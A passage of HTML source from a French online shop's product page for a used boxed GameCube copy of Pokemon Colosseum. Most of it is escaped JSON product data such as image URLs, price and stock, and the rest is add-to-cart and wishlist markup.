:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-25 17:52:14&quot;,&quot;date_upd&quot;:&quot;2023-01-09 10:39:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;nintendo-jeu-game-cube-pokemon-colosseum&quot;,&quot;name&quot;:&quot;NINTENDO : Jeu Game Cube -  Pokemon colosseum&quot;,&quot;description&quot;:&quot;&lt;p&gt;Jeu DVD GameCube en boite : Pokemon Colosseum&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Jeu GameCube en boite : Pokemon Colosseum&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;color:#218e53;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-family:Wingdings;\&quot;&gt;\u00fe\u00a0&lt;\/span&gt;Contenu de l&#039;offre :&lt;br \/&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;Jeu en DVD&lt;\/p&gt;\n&lt;p&gt;Boitier avec jaquette originale&lt;\/p&gt;\n&lt;p&gt;Notice&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-family:Wingdings;\&quot;&gt;\u00fd\u00a0&lt;\/span&gt;Manques :&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;Carte \u00e0 gratter&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;ecotax_tax_inc&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;id_product&quot;:674,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;cover_image_id&quot;:&quot;3164&quot;,&quot;category&quot;:&quot;nintendo&quot;,&quot;category_name&quot;:&quot;NINTENDO&quot;,&quot;link&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:70,&quot;price_without_reduction&quot;:70,&quot;price_without_reduction_without_tax&quot;:70,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;CONDITIONNEMENT&quot;,&quot;value&quot;:&quot;Bo\u00eete ouverte&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;SUPPORT DE JEU&quot;,&quot;value&quot;:&quot;CD \/ DVD&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;GENRE&quot;,&quot;value&quot;:&quot;Aventure&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;PLATEFORME&quot;,&quot;value&quot;:&quot;Game Cube&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;NINTENDO : Jeu Game Cube -  Pokemon colosseum&quot;,&quot;rounded_display_price&quot;:70,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3165&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3166&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;default_image&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:70,&quot;regular_price_amount&quot;:70,&quot;regular_price&quot;:&quot;70,00\u00a0\u20ac&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Derniers articles en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;,&quot;productLayout&quot;:&quot;detail1520256616&quot;}">
	  	<div id="product-details"> 
		  		    
	      			        <div class="product-quantities">
		          	<label class="label">Quantité restante</label>
		          	<span>1 Produit</span>
		        </div>
	      		    
</div>
	</div>
      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <span class="control-label hidden-xl-down">Quantité</span>
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Ajouter au panier
          </button>
	  <div class="page-loading-overlay add-to-cart-loading"></div>
        </div>
        <div class="leo-compare-wishlist-button">
	    
          <div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="674" data-id-product-attribute="0" title="Ajouter à ma liste">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
		</span>
	</a>
</div>


          <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="674" title="Ajouter pour comparer">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
	</span>
</a>
</div>


            
        </div>
      </div>
      <div class="clearfix"></div>
    
    
      <span id="product-availability">
                              <i class="material-icons product-last-items">&#xE002;</i>
                    Derniers articles en stock
              </span>
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>
                            </div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>



<div class="more-info-product">
	<div id="description">
		<h4 class="title-info-product">Description</h4>
		
       		<div class="product-description"><p>Jeu DVD GameCube en boite : Pokemon Colosseum</p></div>
     	
	</div>
	
	<div data-product="{&quot;id&quot;:674,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/panier?add=1&amp;id_product=674&amp;id_product_attribute=0&amp;token=7b23cf11b870c6fc7b42f76b4899b802&quot;,&quot;condition&quot;:{&quot;type&quot;:&quot;used&quot;,&quot;label&quot;:&quot;Utilis\u00e9&quot;,&quot;schema_url&quot;:&quot;https:\/\/schema.org\/UsedCondition&quot;},&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;02-NTDO674\/0005&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;70,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;used&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-25 17:52:14&quot;,&quot;date_upd&quot;:&quot;2023-01-09 10:39:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;nintendo-jeu-game-cube-pokemon-colosseum&quot;,&quot;name&quot;:&quot;NINTENDO : Jeu Game Cube -  Pokemon colosseum&quot;,&quot;description&quot;:&quot;&lt;p&gt;Jeu DVD GameCube en boite : Pokemon Colosseum&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Jeu GameCube en boite : Pokemon Colosseum&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;color:#218e53;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-family:Wingdings;\&quot;&gt;\u00fe\u00a0&lt;\/span&gt;Contenu de l&#039;offre :&lt;br \/&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;Jeu en DVD&lt;\/p&gt;\n&lt;p&gt;Boitier avec jaquette originale&lt;\/p&gt;\n&lt;p&gt;Notice&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-family:Wingdings;\&quot;&gt;\u00fd\u00a0&lt;\/span&gt;Manques :&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;Carte \u00e0 gratter&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:674,&quot;id_product&quot;:674,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;nintendo&quot;,&quot;category_name&quot;:&quot;NINTENDO&quot;,&quot;link&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:70,&quot;price_without_reduction&quot;:70,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;CONDITIONNEMENT&quot;,&quot;value&quot;:&quot;Bo\u00eete ouverte&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;SUPPORT DE JEU&quot;,&quot;value&quot;:&quot;CD \/ DVD&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;GENRE&quot;,&quot;value&quot;:&quot;Aventure&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;PLATEFORME&quot;,&quot;value&quot;:&quot;Game Cube&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3165&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3166